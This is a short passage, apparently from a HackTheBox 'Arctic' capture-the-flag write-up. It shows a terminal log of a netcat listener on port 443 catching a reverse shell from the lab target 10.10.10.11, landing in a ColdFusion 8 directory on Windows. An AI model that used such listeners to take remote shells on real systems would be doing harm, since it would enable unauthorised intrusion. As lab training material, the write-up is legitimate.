 root@0xcolorado:~/hackthebox/arctic# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49397.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>